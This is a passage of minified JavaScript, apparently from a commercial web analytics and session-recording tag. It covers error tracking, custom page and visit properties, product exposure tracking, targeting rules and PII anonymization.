e=this.Z(t);e&&this.vi.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.an,t)}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.an,t=>this.Ho(t)),this.an=[])}Z(t){if(this.isStarted&&this.ji<Nb&&this.L.isSessionValid()){let e={...t,pageUrl:this.C.getAnonymizedUrl(),rt:this.Ji()};return this.ve.anonymize(e),csArray.prototype.push.call(this.kc,e),this.To(),e}return null}Ji(){return O.now()-this.ys}To(){this.dd.send({errors:this.kc}),this.kc=[],this.ji+=1}}return s.Ht="JavaScriptErrorsService",s})(),xb="errors",Lb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f){this.Ys=t,this.ve=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.vi=l,this.C=h,this.jt=u,this.L=f}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${xb}`);this.Xs=new kb(this.Ys,t,this.wt,this.ve,this.vi,this.C,this.L),this.pt.addListener(this.Xs),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(lr,t=>{this.Xs.trackCustomError(t)})}onStartTracking(){this.Xs.start()}onAfterNaturalPageView(){this.Xs.initStates()}onArtificialPageViewEnd(t){t&&this.Xs.stop()}onAfterArtificialPageView(t){this.Xs.initStates(),t&&this.Xs.start()}onBeforeSessionRenewal(){this.Xs.stop()}onOptout(){this.Xs.stop()}}return s})(),Ub=(()=>{class s extends Ca{constructor(){super(),this.z=new Hh(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.BC(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}FC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",X.truncate(t,s.Oh,X.ELLIPSIS)}$C(t){return!t||oe(t)?"":X.truncate(t,s.Nh,X.ELLIPSIS)}BC(t){return{errorType:"jsError",message:this.FC(t.message),filename:this.$C(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,V([P("Event handler type: error")],s.prototype,"errorListener",null),s})(),Vb="CS_ANONYMIZED_VALUE",jb=(()=>{class s{constructor(t,e){this.D=t,this.C=e}anonymize(t){return R(t.message)&&(t.message=this.GC(t.message),t.message=this.D.anonymizePII(t.message)),R(t.filename)&&(t.filename=this.C.computeOverriddenUrl(t.filename)),t}GC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${Vb}'`)}}return s})(),wl=["customProperties:page:add","addPageviewProperties"],_l=["customProperties:page:remove","removePageviewProperty"],Hb=["customProperties:page:clear","clearPageviewProperties"],bl="addPageviewProperties",Al="removePageviewProperty",Bb="clearPageviewProperties",Fb=(()=>{class s{constructor(t,e,i){this.S=t,this.ze=e,this.ht=i,this.addPageProperties=r=>{let o=pr.sanitizeCustomEventProperties(r);o&&this.ze.updateProperties(o)},this.removePageProperty=r=>{this.ze.removeProperty(r)},this.clearPageProperties=()=>{this.ze.clearProperties()}}pd(){var t,e,i;(t=this.ht)===null||t===void 0||t.register(bl,r=>{if(!Y(r))throw new lt(bl);this.addPageProperties(r)}),(e=this.ht)===null||e===void 0||e.register(Al,r=>{if(!R(r))throw new lt(Al);this.removePageProperty(r)}),(i=this.ht)===null||i===void 0||i.register(Bb,this.clearPageProperties)}gd(){this.S.register(wl,t=>{if(!Y(t))throw new lt(wl[0]);this.addPageProperties(t)}),this.S.register(_l,t=>{if(!R(t))throw new lt(_l[0]);this.removePageProperty(t)}),this.S.register(Hb,this.clearPageProperties)}init(){this.ht&&this.pd(),this.gd()}onBeforeArtificialPageView(t,e){e!==t&&this.ze.clearProperties()}}return s})(),Tl=["customProperties:visit:add","addEventProperties"],Rl=["customProperties:visit:remove","removeEventProperty"],$b=["customProperties:visit:clear","clearEventProperties"],Cl="addEventProperties",Il="removeEventProperty",Gb="clearEventProperties",zb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.be=i,this.ht=r,this.addVisitProperties=o=>{let c=pr.sanitizeCustomEventProperties(o);c&&this.be.updateProperties(c)},this.removeVisitProperty=o=>{this.be.removeProperty(o)},this.clearVisitProperties=()=>{this.be.clearProperties()}}pd(){this.ht&&(this.ht.register(Cl,t=>{if(!Y(t))throw new lt(Cl);this.addVisitProperties(t)}),this.ht.register(Il,t=>{if(!R(t))throw new lt(Il);this.removeVisitProperty(t)}),this.ht.register(Gb,()=>{this.clearVisitProperties()}))}gd(){this.S.register(Tl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!Y(t))throw new lt(Tl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(Rl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!R(t))throw new lt(Rl[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register($b,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())})}init(){this.E.isCsCrosswritingHeap()&&this.pd(),this.gd()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.be.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})();var qb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h){super(),this.C=t,this.or=e,this.Ze=i,this.ar=r,this.Ce=o,this.Bo=c,this.WC=l,this.ws=h}init(){this.YC(),this.ou(),this.XC(),this.KC()}collectInitialProducts(){this.or.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Ly(e),this.ar.send(this.Uy(t))})}startDisplayAdExposureTracking(){var t;(t=this.ws)===null||t===void 0||t.restart()}Ly(t){csArray.prototype.forEach.call(t,e=>{this.WC.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.ar.send(t)}clearState(){var t,e;this.Bo.clearState(),(t=this.ws)===null||t===void 0||t.cancleTimers(),(e=this.ws)===null||e===void 0||e.clearState(),this.or.flushEvents(),this.Ce.isEmpty()||this.Fo(!1),this.ar.clearState()}initStates(){this.ar.initStates()}onStart(){var t;this.Ze.start(),this.or.start(),this.Bo.start(),(t=this.ws)===null||t===void 0||t.start()}onStop(){var t;this.Ze.stop(),this.or.stop(),this.Bo.stop(),(t=this.ws)===null||t===void 0||t.stop()}XC(){this.Bo.onProductExposed(t=>{this.Ce.addProductExposure(t),this.Ce.isFull()&&this.Fo(!1)})}Uy(t,e=[],i=[]){let r={products:t,targetUrl:this.C.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}YC(){this.or.init(),this.or.onProductsDetection(({products:t,anchors:e})=>{this.Ce.addProducts(t),this.Ce.isFull()&&this.Fo(!1),this.Ly(e)})}ou(){this.Ze.onEvent(t=>{var e;t!==Zt.Visible&&(this.Bo.clearState(),(e=this.ws)===null||e===void 0||e.cancleTimers(),this.JC())})}JC(){this.Ce.isEmpty()||this.Fo(!0)}Fo(t){let e=this.Uy(this.Ce.getProducts(),this.Ce.getProductsExposure(),this.Ce.getExposedContentItems());t?this.ar.sendBeacon(e):this.ar.send(e)}KC(){this.ws&&(this.ws.init(),this.ws.onDisplayAdExposed(t=>{this.Ce.addExposedContentItems(t),this.Ce.isFull()&&this.Fo(!1)}))}}return s})();var Wb=(()=>{class s{constructor(t=s.oI){this.Ri=[],this.xc=[],this.Lc=[],this.Go=new dr(t)}addProducts(t){this.Go.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ri,...t)}addProductExposure(t){this.Go.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.xc,t)}addExposedContentItems(t){this.Go.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Lc,...t)}reset(){this.Go.reset(),this.Ri=[],this.xc=[],this.Lc=[]}isEmpty(){return this.Ri.length===0&&this.xc.length===0&&this.Lc.length===0}isFull(){return this.Go.isThresholdReached()}getProducts(){return this.Ri}getProductsExposure(){return this.xc}getExposedContentItems(){return this.Lc}}return s.oI=10*1024,s})(),Yb=(()=>{class s{constructor(t){this.A=t}push(t){this.ot||(this.ot=[],this.Lo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.ot,t)}flushBuffer(){this.Lo&&(csClearTimeout(this.Lo),this.Lo=void 0),this.flush()}flush(){this.ot&&(csArray.prototype.forEach.call(this.ot,this.A),this.ot=void 0)}}return V([P("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Xb=(()=>{class s{constructor(){this.ot=new Yb(t=>t.isConnected&&this.jy&&this.jy(t))}onElementAvailable(t){this.jy=t}pushProduct(t){this.ot.push(t)}flush(){this.ot.flushBuffer()}*getElements(t){}}return s})(),Kb=(()=>{class s extends wt{constructor(t,e,i,r=new ce){super(),this.Hy=t,this.I=e,this.E=i,this.Mt=r}onProductExposed(t){this.aI=t}clearState(){!ce.isSupported()||!this.isStarted||this.By()}onStart(){ce.isSupported()&&(this.lr=new Map,this.cI())}onStop(){ce.isSupported()&&(this.Hy.flush(),this.I.runPendingTasks(),this.By(),this.Mt.stop(),this.lr.clear())}cI(){try{this.Mt.start((t,e)=>{e===Ls.VisibleInViewPort?this.lI(t):this.Fy(t)})}catch(t){B.error(t);return}this.Hy.onElementAvailable(t=>this.I.schedule(()=>this.Mt.observe(t)))}By(){this.lr.forEach((t,e)=>{this.Fy(e)}),this.lr.clear()}lI(t){this.lr.set(t,O.now())}Fy(t){let e=this.lr.get(t);if(e===void 0)return;let r=O.now()-e;this.lr.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.aI(this.hI(t,r))}hI(t,e){let{href:i}=t;return{targetPath:Be.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),Jb=(()=>{class s{constructor(t,e,i,r){this.K=t,this.$y=e,this.Ce=i,this.uI=r}initStates(){this.dI()}clearState(){this.K.removeQueryParams()}send(t){this.fI(t)}sendBeacon(t){this.pI(t)}dI(){let t=this.uI.getRequestParameters();this.K.setQueryParams(t),this.$y.setQueryParams(t)}fI(t){this.K.send(t),this.Ce.reset()}pI(t){this.$y.send(csJSON.stringify(t)),this.Ce.reset()}}return s})(),Qb=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let u=h.target;(u.protocol==="https:"||u.protocol==="http:")&&u.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Ki(u.hostname,t)&&csArray.prototype.push.call(r,u)}),i(r),o.disconnect()}),c=et.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Ki(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),Zb=(()=>{class s extends Qb{constructor(t,e,i){super(t,e,i)}init(){this.V=new ue(t=>K(t,e=>this.gI(e)))}start(){this.V.observe()}stop(){this.V.disconnect()}flushEvents(){}onProductsDetection(t){this.mI=t}gI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(qo(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.Gy({products:[r],anchors:[i]})}else Re(i)&&this.collectProductsAndAnchors(i,r=>{this.Gy(r)})}}Gy(t){t.products.length>0&&this.mI(t)}}return s})();var Pl="display",tA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.E=t,this.tt=e,this.jt=i,this.wt=r,this._t=o,this.C=c,this.pt=l,this.S=h,this.I=u}init(){let t=new Zb(this.E,this.tt,this.I),e=new Sa,i=new Wb,r=new Xb,o=new Kb(r,this.I,this.E),c=new Jb(this.jt.create(`${this.E.getTrackerUri()}/${Pl}`,"base64"),new va(`${this.E.getTrackerUri()}/${Pl}`),i,new yi(this.wt,this._t));this.je=new qb(this.C,t,e,c,i,o,r,this.ws),this.je.init(),this.pt.addListener(this.je)}onStartTracking(){this.Ds()&&(this.je.start(),this.je.collectInitialProducts())}onArtificialPageViewEnd(){this.je.clearState(),this.je.stop()}onAfterNaturalPageView(){this.je.initStates()}onAfterArtificialPageView(){this.Ds()&&(this.je.initStates(),this.je.start(),this.je.collectInitialProducts())}onBeforeSessionRenewal(){this.je.clearState(),this.je.stop()}onOptout(){this.je.stop()}Ds(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),eA=(()=>{class s{constructor(t){this.S=t}init(){this.qy(s.bI,Kl),this.qy(s.AI,Xl)}qy(t,e){this.S.register([t],(i,r)=>{!R(i)||!(R(r)||ve(r))||B.error(r,`${e}${i}`)})}}return s.AI="logSnippetError",s.bI="logImplementationSnippetError",s})(),sA=["hidePageTitle"],iA=["resetHidePageTitle"],nA="onNextPageviewOnly",rA=(()=>{class s{constructor(t,e){this.de=t,this.S=e}init(){this.S.register(sA,t=>{let e=t===nA;this.de.setHidePageTitle(e)}),this.S.register(iA,()=>this.de.resetHidePageTitle())}onAfterNaturalPageView(){this.de.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.de.updateStateOnAfterPageview()}}return s})(),oA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.Wy=!1}enableRecordingContext(t,e,i){this.Wy=!0,this.Wn=t,this.R=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.Wy)return{isRecording:!1,recordingStartTimestamp:0,etrState:ae.ETR_OFF,etrStatus:Qt.ETR_DISABLED,collectState:k.ANALYTICS_ONLY};let r=this.R.getSession();return{isRecording:this.Wn.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Wn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Wn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Wn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF,etrStatus:this.ao.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:k.ANALYTICS_ONLY}}}return s})(),tn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var aA=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.we=t,this.lt=e,this.Yt=i,this._n=r,this.ur=o,this.it=c}onStart(){var t,e,i;this.Yt.start(),this.we.setMaskedElementSettings(this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.we.startIdentifier(),(e=this._n)===null||e===void 0||e.start(),(i=this.ur)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this.we.stopIdentifier(),(t=this._n)===null||t===void 0||t.stop(),(e=this.ur)===null||e===void 0||e.stop()}}return s})(),cA=(()=>{class s{constructor(t,e,i,r,o,c){this.it=t,this.lt=e,this.ne=i,this.Yt=r,this.Or=o,this.ut=c,this.Nr=Zo(this.Or)}getSensitiveStatus(){var t,e;return{started:this.ne.isStarted,useAnonymization:this.it.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.ne.isStarted,i=this.it.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?Bt.MASKED:Nh.shouldEncrypt(t)?Bt.ENCRYPTED:Ve.isEditableNode(t)?Bt.ANONYMIZED:i?ye.isWhitelistedElement(t)?Bt.CAPTURED:Bt.ANONYMIZED:Bt.CAPTURED:Bt.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.ne.isStarted)return Bt.ANONYMIZED;let i=this.it.shouldUseAnonymization();return D.isMaskedAttribute(t,e)?Bt.MASKED:i?Si(t)||ye.isWhitelistedElement(t)||this.Nr.has(e)?Bt.CAPTURED:Bt.ANONYMIZED:Bt.CAPTURED}}return s})(),lA=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),hA={MATCHED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.RECORDING_RULES_TARGETING,[k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:k.RECORDING_RULES_TARGETING},MISSED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Zr=(()=>{let s;return function(n){let t;function e(g){t=g}n.setLogger=e;function i(g,v){for(let T of g)if(o(T,v))return!0;return!1}n.isUrlMatching=i;function r(g,v){if(R(v)){for(let T of g)if(o(T,v))return!0}else if(Gi(v)){for(let T of g)if(o(T,csString(v)))return!0}return!1}n.isMatching=r;function o(g,v){let T=c(g,v);return g.negate?!T:T}function c(g,v){switch(g.rule_type==="date"&&(g.match_operation==="less_than"||g.match_operation==="greater_than")&&(v=(new csDate(v).valueOf()/1e3).toFixed(0)),g.match_operation){case"exact":switch(g.rule_type){case"string":return R(g.pattern)?csString.prototype.toLowerCase.call(v)===csString.prototype.toLowerCase.call(g.pattern):!1;case"boolean":return v===g.pattern||v===csString(g.pattern);case"number":return ft(v)?Number(v)===Number(g.pattern):!1;default:return v===g.pattern}case"starts_with":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)===0:!1;case"ends_with":return R(g.pattern)?vi(v,g.pattern):!1;case"contains":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)!==-1:!1;case"regex":if(!R(g.pattern))return!1;try{return new csRegExp(g.pattern).test(v)}catch(T){return t==null||t.warn(`targeting.matchOperation.regex invalid ${T==null?void 0:T.message}`),!1}case"simple":return R(g.pattern)?y(v)===y(g.pattern):!1;case"greater_than":return Number(v)>Number(g.pattern);case"less_than":return Number(v)<Number(g.pattern);case"exact_date":{let T=Number(g.pattern);if(!St(T))return!1;let I=new csDate(T*1e3);return new csDate(v).toDateString()===I.toDateString()}case"exact_days_ago":return l(g,v);case"more_than_days_ago":return h(g,v);case"less_than_days_ago":return u(g,v);case"unknown":return f(v);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${g.match_operation}`),!1}}function l(g,v){let T=new csDate,I=T.setDate(T.getDate()-Number(g.pattern)),_=new csDate(I);return new csDate(v).toDateString()===_.toDateString()}function h(g,v){let T=Number(g.pattern);if(!St(T))return!1;let I=Number(T)+1,_=new csDate,A=new csDate(_);return A.setDate(_.getDate()-I),new csDate(v).getTime()<=A.getTime()}function u(g,v){let T=Number(g.pattern);if(!St(T))return!1;if(T===0)return l(g,v);let I=new csDate,_=new csDate(I);return _.setDate(I.getDate()-T),new csDate(v).getTime()>=_.getTime()}function f(g){return ft(g)?R(g)?csString.prototype.trim.call(g)==="":Gi(g)?g===!0:St(g)?g!==0:!1:!0}function y(g){let v=Ot(g,"http://")||Ot(g,"https://")?g:`https://${g}`,T=Jo(v);return T!==null?csString.prototype.replace.call(T.host,/^www./,""):g}}(s||(s={})),s})(),uA=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),to={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===uA.URL},dA=(()=>{class s{constructor(t){this.Xy=new ta,this.Ky=[],this.Jy=[],Zr.setLogger(t)}setTargetingRules(t){this.Xy.setRegexRules(csArray.prototype.filter.call(t,to.isURL));for(let e of t)to.isLegacyURL(e)?csArray.prototype.push.call(this.Ky,e):to.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Jy,e)}matchUrl(t){return Zr.isUrlMatching(this.Ky,t)||this.Xy.evaluateUrl(t)}matchTrigger(t){return Zr.isMatching(this.Jy,t)}}return s})(),fA=(()=>{class s extends wt{constructor(t,e,i){super(),this.Qy=t,this.Ed=e,this.C=i}init(){this.vd=new dA(B),this.Qy&&this.vd.setTargetingRules(this.Qy)}onStart(){}checkTargetingRules(){let t=this.C.getAnonymizedUrl();this.Ed(this.Sd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.Sd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.Sd(t.name,"trigger"))}Sd(t,e){var i,r;return e==="url"&&R(t)&&(!((i=this.vd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.vd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),pA=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Rt=i,this.J=r,this.C=o,this.R=c,this.rs=l,this.cn=!1,this.Wo=(h=!1)=>{this.cn&&this.E.isSMB&&this.rs.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===tr.Automatic&&this.rs.startDataCollection({fromSessionRenewal:h})},this.OI=h=>{this.cn||(this.cn=h,this.Zy(),this.Wo())}}init(){this.E.isSMB&&this.rs.disableStartDataCollection(),this.fr=new fA(this.E.recordTargetingRules,this.OI,this.C),this.J.addListener(this.fr),this.fr.init()}start(){this.fr.start()}stop(){this.fr.stop()}maybeStartDataCollection(t){if(t){this.Wo(t);return}if(this.NI()){this.cn=!0,this.Wo(),this.stop();return}this.fr.checkTargetingRules()}onAfterArtificialPageView(){this.fr.checkTargetingRules()}onCollectStateChange(t){if(this.tE(t)){this.stop();return}let e=t===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.cn&&e||csSetTimeout(()=>this.eE(t),0)}onStartTracking(){this.Zy()}NI(){let t=this.R.getSession();return!!(t&&this.tE(t.collectState))}tE(t){return t===k.RECORDING_RULES_TARGETING||t===k.ANALYTICS_ONLY_RULES_TARGETING}Zy(){var t;if(this.cn){let e=this.R.getSession(),i=this.Rt.getInitialCollectState();this.eE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.rs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}eE(t){let e=hA[this.cn?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,ae.ETR_OFF)}}return s})(),vu=(()=>{class s{constructor(){this.sE=new Set,this.iE=[],this.wd=new Set,this._d=[]}addUrlMaskingPattern(t){if(this.sE.has(t))return;this.sE.add(t);let e=dc(t);csArray.prototype.push.call(this.iE,e)}getUrlMaskingPatterns(){return this.iE}resetPartialUrlMaskingPatterns(){this.wd.clear(),this._d=[]}addPartialUrlMaskingPattern(t){if(this.wd.has(t))return;this.wd.add(t);let e=dc(t);csArray.prototype.push.call(this._d,e)}getPartialUrlMaskingPatterns(){return this._d}}return s})(),gA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.R=i,this.ys=O.now()}resetStartTime(){this.ys=O.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&B.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.R.getSession();o===null&&B.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:O.now()-this.ys}}}return s})(),mA=["clearSession"],yA=["extendSession"];var EA=["getSessionData"],vA=["session:start:newVisitor"],SA=["session:clear:visitor"],wA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.R=i,this.S=r}init(){this.bd=new gA(this.E,this.M,this.R),this.S.register(mA,()=>this.R.removeSession()),this.S.register(yA,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(EA,()=>this.bd.getSessionData(),{disableApplyPending:!0}),this.S.register(vA,()=>this.M.renewVisitor()),this.S.register(SA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.bd.resetStartTime()}onAfterArtificialPageView(){this.bd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),_A=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H,F,Q,Tt,Gt,Xt,w,U,j,z,gt,Mt,ie,de,Oe,Ne,Ge){this.wt=t,this.ln=e,this.fe=i,this.M=r,this.R=o,this.L=c,this.Os=l,this.w=h,this.S=u,this.yl=f,this.E=y,this.El=g,this.ls=v,this.Ar=T,this.It=I,this.D=_,this.tt=A,this.Q=x,this.C=M,this.MI=S,this.J=H,this.pt=F,this._t=Q,this.nE=Tt,this.Wt=Gt,this.DI=Xt,this.I=w,this.jt=U,this.N=j,this.vt=z,this.W=gt,this.Rt=Mt,this.lt=ie,this.de=de,this.We=Oe,this.ze=Ne,this.be=Ge,this.kI=ze=>{this.w.emitBeforeSessionRenewal(),this.pr(!0,ze),this.w.emitAfterSessionRenewal()},this.xI=ze=>{this.w.emitBeforeSessionRenewal(),this.Rt.refreshQuota(fe=>{fe!==k.QUOTA_REACHED&&(this.pr(!0,ze),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.ls.init(),this.ls.isActive())return;let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.ht=new Z_),I=new lA(this.L),g=new K_(this.tt),v=new M_(()=>{}),_=new D_,M=new Y_;let S=new aA(v,this.lt,_,x,M,this.Ad());T=new cA(this.Ad(),this.lt,S,_,this.E.whitelistedAttributes,A);let H=new uy(this.w,this.S,this.lt,S,_,A,x);H.init(),this.w.addListener(H),this.E.isCsCrosswritingHeap()&&(this.rE=new Fb(this.S,this.ze,this.ht),this.w.addListener(this.rE),this.rE.init()),this.E.isCsCrosswritingHeap()&&(this.be||(this.be=new du(this.E.cookielessTrackingEnabled?this.W:this.N)),this.oE=new zb(this.S,this.E,this.be,this.ht),this.w.addListener(this.oE),this.oE.init()),t=new pw(this.E,this.ln,this.M,this.tt,g,this.S,this.L,new X_(B),this.pt,this.jt,this.J,T,this.ht,this.ze,this.be),e=new Sy(this.S,this.R,this.E,this.wt,this.fe,this.D),y=new oA(T,this.E);let F=null,Q=new ey;i=new Nw(this.M,this.R,this.S,this.pt,F,this.E,Q,y),r=new Iy(this.E,this.ln,this.M,this.S,this.D,this.L,this.C),this.E.isCsCrosswritingHeap()&&(this.de||(this.de=new fu),this.aE=new rA(this.de,this.S),this.w.addListener(this.aE),this.aE.init());let Tt;this.E.isCsCrosswritingHeap()&&(this.cE=new sb(this.S,this.We),this.w.addListener(this.cE),this.cE.init(),this.lE=new rb(this.S,this.E,this.M,this.L),this.w.addListener(this.lE),this.lE.init()),this.rn=new ay(this.E,this.S,this.w,this.ln,this.M,this.R,this.Os,this.It,this._t,this.C,this.Wt,Q,this.J,this.de,Tt),this.hE=new wA(this.E,this.M,this.R,this.S),this.rs=new db(this.E,this.w,this.ls,this.lt,this.rn,this.L),new ub(this.rs,this.S).init(),l=new Uy(this.E,this.S,this.fe,this.ln,this.J),h=new eA(this.S),u=new Q_}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.Et=new vu,this.LI=new zw(this.S,this.Et),this.LI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var S,H;let F=new Sb(this.E.apiErrors,this.D);this.yt=new pb(new cb,new ob,F),this.Se=new gb(this.Et,this.Q,!!(!((H=(S=this.E)===null||S===void 0?void 0:S.experimental)===null||H===void 0)&&H.anonymizeNameInUrls)),this.Hn=new mb;let Q=new Fw(this.yt,this.Se,this.E,this.ln,this.pt,this.S,this.jt,this.L);Q.init(),this.w.addListener(Q)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var S,H,F;let Q;!((S=this.E.customErrors.consoleMessageLogLevels)===null||S===void 0)&&S.length&&(Q=new wb(this.E)),this.Ti=new Ob(this.D,!((F=(H=this.E)===null||H===void 0?void 0:H.experimental)===null||F===void 0)&&F.anonymizeNameInUrls?this.Q:void 0);let Tt=new Tb(this.Ti,this.E,this.ln,this.S,this.J,this.jt,this.pt,Q,this.L);Tt.init(),this.w.addListener(Tt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Ys=new Ub,this.ve=new jb(this.D,this.C);let S=new 